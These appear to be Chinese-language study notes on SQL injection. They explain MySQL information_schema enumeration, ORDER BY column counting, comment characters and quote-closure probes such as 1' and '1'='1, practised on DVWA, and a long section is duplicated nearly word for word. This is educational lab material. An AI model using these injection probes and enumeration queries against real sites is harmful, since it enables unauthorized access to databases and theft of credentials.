SQL注入
SQL 注入基础与联合查询注入
**数据库基础知识 **
数据库概况
数据库:为了存储有复杂关联的数据而设计的一种应用
用途:存储数据的仓库
如果是少数的文件,可以直接使用文件进行存储
数据库类型:主流:关系型数据库:由多个数据表组成,表与表之间具有关联性
关系型数据库管理系统:MySQL、MSSQL
查询语言:SQL:结构化查询语言(Structured Query Language):用来管理和操作关系型数据库的标准化编程语言。
SQL 功能:数据库查询、数据的插入、更新、删除、以及数据库结构的创建和修改等
Mysql 的元数据仓库
**information_schema (数据库) **
是Mysql5.0 以上才有一个特性
是Mysql,MariaDB 等数据库的元数据仓库,保存了 Mysql 数据库管理系统里面所有数据库实例的信息,
比如数据库名,数据库的表名,表的类型,访问权限等。简单:在这台Mysql 服务器上有哪些数据库,
各个数据库又有哪些表。每张表的字段(列)又有哪些
重要的表:
**shemata **:该表保存了当前mysql 实例中所有的数据库的信息。 show databases;(select schema_name from information_schema.schemata;) 的结果就是取自该表
列(字段):shema_name: 存储的数据库名
tables:保存了数据库中的表的信息:某个表属于哪个schema,表类型。创建的时间。
- 列 (字段):table_schema: 该表所属数据库的名字
table_name :表名
**columns **:该表中提供了表的列(字段)信息,详细描述了某张表的所有列以及每个列的信息。
table_schema: 列(字段)所属的数据库的名字
table_name :列(字段)所属表的名字
column_name :列(字段)的名字
schema :在 mysql 中,就是数据库的代名词
//select 字段名(列名) from 数据库名.表名
select schema_name from information_schema.schemata; //获取所有当前 mysql 实例中数据库 的名字
– 获取所有数据库的所有表名:
select table_name from information_schema.tables;
– 获取某个数据库中的所有表名:
select table_name from information_schema.tables where table_schema=’dvwa’;
select table_name from information_schema.tables where table_schema=database();
//table_schema 后跟的所属数据库的名字,一定要用单引号或者双引号包裹起来。
– 获取所有数据库的所有表的所有列名
select column_name from information_schema.columns;
–获取某个数据库的某个表的所有列名
select column_name from
information_schema.columns where table_schema=’dvwa’ and table_name=’users’;
常见的mysql 信息查询的语句:
当前用户:user()
数据库版本:version()
当前数据库名:database()
操作系统:@@version_compile_os
ORDER BY 语句
order by : 排序子语句
SELECT * FROM products ORDER BY 1;
SQL 注入中的核心用途:用来探测查询的列数:修改后面的列索引,判断原查询的列数
当输入的数字超出了原查询的列数,会报错
SELECT * FROM products ORDER BY 数字(表示第几列);
判断依据:
页面正常–列数 >=指定的数据
页面异常–列数 < 指定的数据

UNION 操作
正常:合并两个SELECT 查询的结果
限定条件:每个SELECT 语句必须具有相同的列数,默认会去重
GROUP_CONCAT()函数
聚合函数:将多行数据合并为字符串的形式返回
默认是1024 字节,默认使用英文逗号( , )分割,自定义分割符 SEPARATOR ‘;’
Mysql 注释符
:在浏览器里面有特殊含义(页面锚点),在 GET 请求中不会被发送到后端,如果要让它发送到
后端,使用URL 编码 %23
– ( – 后面有空格符(空格,tab,换行符):通常写成 –+ (因为 + 会被浏览器解释为空格) 也可以
用URL 编码 –%20 (有些浏览器或者应用会把 + 编码为 %2B ,因为不同的应用遵循的 RFC 规范不一样
/**/ 多行注释,常用来替换空格

**SELECT 不出现 from 的用法 **
mysql 里面允许 select 语句没有 from
作用:判断列回显的位置
用法:select 常量
结果:这语句并不指向任何表,返回的结果为一个一行 n 列的临时结果
说明:
此临时结果的列名为所指常量
n:指 select 后面有多少个常量
如 select 1,2,3 ,则查询的表如下 (注意:第一行是列名,第二行为值)
**-**1 **或者 **’
一般情况下:页面之后返回查询结果数据中的一行数据。当输入 1 ,则不能返回 select 常量 查询的数
据。要让第一个select 的结果(原查询语句的结果)为空集。才能返回后面的 select 常量 查询到的数
据。
SQL
四种类型的语言:
数据定义语言:DDL:用于数据库对象的定义、创建和修改删除数据库、数据表和索引。
CREATE TABLE table_name();
数据操作语言(DML):用来插入、更新和删除记录:
INSERT INTO
UPDATE
数据控制语言(DCL):管理数据库的安全性,包括用户的权限控制:授予和撤销用户权限:
GRANT
数据查询语言(DQL):用来获取数据的
SELECT
SQL 注入
正常情况:
1、http://example.com/user.php?name=主播小美
后端数据SQL 查询可能是这样的:
2、从 users 表里面查询用户名为小美的用户信息
SELECT userinfo FROM users(数据表的名字) where name=”小美”; //正常查询。符合程序的预期
3、信息返回给 example.com 的 web 服务器
4、example.com 的 web 服务器把信息返回给客户端(用户)
非正常情况下:
1、http://example.com/user.php?name=主播小美“ and 1=1
后端数据SQL 查询可能就变成这样的:(如果程序没有对用户输入做过滤)
2、从 users 表里面查询用户名为小美的用户信息
SELECT userinfo FROM users(数据表的名字) where name=”主播小美” and 1=1; //非正常查询。
不符合程序的预期
3、此时查询的信息就不一定只有“小美”的信息了
当SQL 查询的内容不符合原本的预期:
异常错误信息
数据返回异常
服务器异常
SQL 注入产生的原因:程序没有对用户的输入进行过滤,直接拼接到 SQL 查询语句中。从而为恶意攻击
提供了机会。
SQL 注入类型:
通过HTTP 请求方式:GET 请求,POST 请求、Head
结果反馈分类:有回显注入(显错注入)、无回显注入(盲注)
数据类型:数字型(0-9 数字组成的比如:id=1),字符型:通常使用单引号或者双引号括起来的查询值
(比如username=’lee2dog’)
WHERE id = -1 or 1=1 :
由于1=1 恒为真,OR 运算使得整个条件成立,从而返回所有值。
逻辑运算的优先级:NOT>AND>OR
字符型:有引号包裹:需要注意引号的配对(引号是成双成对出现,需要前后闭合)
DVWA:DVWA Security :改成 Low
SQL 是操作数据库数据的结构化查询语言,网页的应用数据和后台数据库中的数据进行交互时会采用
SQL。
SQL 注入漏洞是由于程序没有对用户输入数据的合法性进行验证和过滤,导致 SQL 查询语句被恶意拼
接从而产生SQL 注入漏洞。
原理:
由于Web 应用程序对用户输入的数据合法性没有过滤或者是判断,攻击者可以在 Web 应用程序中事先
定义好的查询语句的结尾上添加额外的SQL 语句,在管理员不知情的情况下实现非法操作,以此来实
现欺骗数据库服务器执行非授权的任意查询,从而进一步得到相应的数据信息。
危害:
SQL 注入是危害 WEB 安全的主要攻击手段,存在 SQL 注入的网站一但被攻击成功,产生的后果将有可
能是毁灭性及不可恢复的。比如:
- 获取敏感数据:获取网站管理员帐号、密码等。
- 绕过登录验证:使用万能密码登录网站后台等。
- 文件系统操作:列目录,读取、写入文件等。
- 注册表操作:读取、写入、删除注册表等。
- 执行系统命令:远程执行命令。
分类:
- 根据注入位置分类:GET 注入、POST 注入、Head 头注入。
- 根据结果反馈分类:有回显注入(显错注入)、无回显注入(盲注)
- 根据数据类型分类:
a. 字符型注入:当输入参数为字符串时,称为字符型。数字型与字符型注入昀大的区别在于:数字型
不需要单引号闭合,而字符串类型一般要使用单引号来闭合。
b. 数字型注入:当输入的参数为整型时,如 ID、年龄、页码等,如果存在注入漏洞,则可以认为是数 字型注入。
还有一些根据数据库不同进行分类等。
SQL 注入方法
(1) 判断是否存在注入
利用’(单引号)或者”(双引号)来判断是否存在漏洞,如果出现 SQL 语句错误说明有很大的可能会存在漏洞。
假设后端的SQL 语句为:

SELECT first_name, last_name FROM users WHERE user_id = ‘$id’
当浏览器输入1,后端获取到前端的输入后将其赋值给$id 这个变量,此时 SQL 查询语句为:
SELECT first_name, last_name FROM users WHERE user_id = ‘1’
数据库从users 表中把满足 user_id=1 这个条件的行(记录)中的 first_name、last_name 查询出 来,在前端浏览器里显示为:

当id 值为 1’的时候,后端 SQL 语句就变为了:
SELECT first_name, last_name FROM users WHERE user_id = ‘1’’
可以看到多了一个单引号,因为单引号不匹配,则会报错。因为能引起数据库的报错,说明用户是可 以对原查询语句进行修改的,说明存在漏洞。
(2) 判断注入类型
判断注入类型是数字型还是字符型,这涉及到在注入的过程中是否需要添加单引号(数字型不需要引号,字符型需要引号),可以使用:1 and 1=1、1 and 1=2 和 1’ and ‘1’=’1、1’ and ‘1’=’2 进行判断。
判断注入类型
输入1 and 1=1、1 and 1=2


页面均显示正常,说明他就不是数值型
而输入1’ and ‘1’=’1、1’ and ‘1’=’2

正常显示

无回显,无回显就是false,就说明存在漏洞可以修改语句进行注入
判断吗闭合类型
输入1’ 报错回显 ‘’ 1’ ‘’ 说明是单引号闭合
输入1’ 报错回显 ‘ ‘’ 1’ ‘’ ‘说明是双引号闭合
(报错会自带一个’‘)
MySQL 对字符串到数值的转换会截取开头数字部分
‘1abc’→1,’abc’→0
因此’1 and 1=1’→1
因此’1 and 1=1’被作为整体字符串处理,不会触发注入
如果是字符型则需要使得单引号(**’**)进行闭合,因为 MySQL 中的引号都是成双成对出现的。
为什么从以上方法中可以判断出注入的类型呢?
a. 当用户输入1 and 1=1时,SQL 语句变成了:
SELECT first_name, last_name FROM users WHERE user_id =’1 and 1=1’,实际上昀
终查询的还是’1’。
b. 当用户输入1 and 1=2时,SQL 语句变成了:
SELECT first_name, last_name FROM users WHERE user_id =’1 and 1=2’,实际上昀 终查询的还是’1’。
c. 当用户输入1’ and ‘1’=’1时,SQL 语句变成了:
SELECT first_name, last_name FROM users WHERE user_id =’1’ and ‘1’=’1’,实际上昀终查询的是user_id =’1’并且’1’=’1’。
d. 当用户输入1’ and ‘1’=’2时,SQL 语句变成了:
SELECT first_name, last_name FROM users WHERE user_id =’1’ and ‘1’=’2’,实际
上昀终查询的是user_id =’1’并且’1’=’2’。因为1=2不成立,所以整条语句也都不成立,因
此可以知道页面返回为空是由于sql 语句不成立导致的。
在mysql 中,and 是一个逻辑运算符意思为“并且”,用于在 WHERE 子语句中把两个或多个条件结合起来;当使用 and 关键字时,会返回符合所有条件的记录,如果有任何一个条件不符合,这样的记录将被排除掉。也就是当 and 两边都为真才是真,有一边为假则是假;or 是一个逻辑运算符,用于组合两个或多个条件,当其中至少有一个条件为真时,整个表达式的结果为真。
SQL 注入的一些常见位置
SQL 注入的一些常见位置:
1、URL 参数部分:?id=1
2、表单输入:比如用户名、密码、搜索框
3、Cookie: 用来存储用户信息和会话状态
4、HTTP 头部其他字段:有些应用需要从 HTTP 头部中获取数据信息
总:凡是与数据库查询相关的地方,都有可能存在SQL 注入
SQL 注入的步骤
SQL 注入的步骤:
**1、判断注入点:通过插入非预期数据,让页面报错(报错信息,也有页面异常) **
利用’(单引号)或者”(双引号)来判断是否存在漏洞,如果出现 SQL 语句错误说明有很大的可能会存在漏洞。
假设后端的SQL 语句为:
SELECT first_name, last_name FROM users WHERE user_id = ‘$id’
当浏览器输入1,后端获取到前端的输入后将其赋值给$id 这个变量,此时 SQL 查询语句为:
SELECT first_name, last_name FROM users WHERE user_id = ‘1’
数据库从users 表中把满足 user_id=1 这个条件的行(记录)中的 first_name、last_name 查询出 来,在前端浏览器里显示为:

当id 值为 1’的时候,后端 SQL 语句就变为了:
SELECT first_name, last_name FROM users WHERE user_id = ‘1’’
可以看到多了一个单引号,因为单引号不匹配,则会报错。因为能引起数据库的报错,说明用户是可 以对原查询语句进行修改的,说明存在漏洞。

**2、判断闭合方式(单引号,双引号,或者单引号 + 括号,双引号 + 括号) **

页面均显示正常,说明他就不是数值型
而输入1’ and ‘1’=’1、1’ and ‘1’=’2

正常显示

无回显,无回显就是false,就说明存在漏洞可以修改语句进行注入
判断吗闭合类型
输入1’ 报错回显 ‘’ 1’ ‘’ 说明是单引号闭合
输入1’ 报错回显 ‘ ‘’ 1’ ‘’ ‘说明是双引号闭合
(报错会自带一个’‘)
MySQL 对字符串到数值的转换会截取开头数字部分
‘1abc’→1,’abc’→0
因此’1 and 1=1’→1
因此’1 and 1=1’被作为整体字符串处理,不会触发注入
如果是字符型则需要使得单引号(**’**)进行闭合,因为 MySQL 中的引号都是成双成对出现的。
为什么从以上方法中可以判断出注入的类型呢?
a. 当用户输入1 and 1=1时,SQL 语句变成了:
SELECT first_name, last_name FROM users WHERE user_id =’1 and 1=1’,实际上昀
终查询的还是’1’。
b. 当用户输入1 and 1=2时,SQL 语句变成了:
SELECT first_name, last_name FROM users WHERE user_id =’1 and 1=2’,实际上昀 终查询的还是’1’。
c. 当用户输入1’ and ‘1’=’1时,SQL 语句变成了:
SELECT first_name, last_name FROM users WHERE user_id =’1’ and ‘1’=’1’,实际上昀终查询的是user_id =’1’并且’1’=’1’。
d. 当用户输入1’ and ‘1’=’2时,SQL 语句变成了:
SELECT first_name, last_name FROM users WHERE user_id =’1’ and ‘1’=’2’,实际
上昀终查询的是user_id =’1’并且’1’=’2’。因为1=2不成立,所以整条语句也都不成立,因
此可以知道页面返回为空是由于sql 语句不成立导致的。
在mysql 中,and 是一个逻辑运算符意思为“并且”,用于在 WHERE 子语句中把两个或多个条件结合起来;当使用 and 关键字时,会返回符合所有条件的记录,如果有任何一个条件不符合,这样的记录将被排除掉。也就是当 and 两边都为真才是真,有一边为假则是假;or 是一个逻辑运算符,用于组合两个或多个条件,当其中至少有一个条件为真时,整个表达式的结果为真。
